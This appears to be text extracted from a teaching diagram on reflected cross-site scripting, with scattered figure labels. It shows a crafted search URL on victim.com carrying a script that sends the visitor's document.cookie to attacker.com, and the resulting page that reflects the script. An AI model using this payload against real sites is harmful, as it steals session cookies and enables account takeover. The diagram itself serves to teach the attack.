 http://victim.com/search.php?term=
<script>window.open(
"http://attacker.com?cookie=" +
document.cookie) </script>
attacker.com
Link clicked
<html>Results for
<script>window.open(
"http://attacker.com?cookie=" +
document.cookie)
</script>
</html>
victim.com